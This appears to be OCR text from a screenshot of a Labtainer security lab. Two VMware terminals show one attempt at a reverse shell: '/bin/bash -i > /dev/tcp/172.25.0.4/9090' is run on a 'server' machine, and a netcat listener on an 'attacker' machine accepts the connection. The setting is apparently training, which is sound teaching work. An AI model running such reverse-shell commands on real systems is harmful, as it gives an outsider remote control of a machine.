 My Computer
Client
Ubuntu 64-bit
Server
LabtainerVM-VMWare
Shared VMs
ubuntu@server: ~
File Edit View Search Terminal Help
ubuntu@server:~$ /bin/bash -i > /dev/tcp/17
-su: connect: Connection refused
-su: /dev/tcp/172.25.0.4/9090: Connection
ubuntu@server:~$ /bin/bash -i > /dev/tcp/17
ubuntu@server: ~
File Edit View Search Terminal Help
ubuntu@attacker:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [172.25.0.2] port 9090 [tcp/*] accepted (family 2, sport 36
ubuntu@server:~$